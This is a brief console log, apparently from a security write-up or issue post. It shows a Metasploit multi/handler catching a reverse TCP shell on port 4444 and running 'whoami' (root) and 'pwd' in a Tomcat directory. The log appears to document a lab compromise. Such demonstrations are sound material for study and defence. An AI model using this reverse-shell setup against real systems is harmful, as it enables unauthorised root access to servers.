 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.68.7:4444
[*] Command shell session 2 opened (192.168.68.7:4444 -> 192.168.68.7:64738) at 2020-02-21 12:20:44 +0800
whoami
root
pwd
/usr/local/tomcat
@Geekby